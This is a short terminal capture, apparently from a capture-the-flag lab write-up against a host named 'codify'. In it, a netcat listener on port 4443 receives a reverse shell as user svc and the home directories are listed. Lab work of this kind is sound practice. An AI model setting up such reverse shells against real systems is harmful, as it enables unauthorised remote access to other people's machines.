 ❯ sudo nc -nvlp 4443
listening on [any] 4443 ...
connect to [10.10.16.81] from (UNKNOWN) [10.10.11.239] 35330
bash: cannot set terminal process group (1260): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$ cd /home
cd /home
svc@codify:/home$ ls
ls
joshua
svc
svc@codify:/home$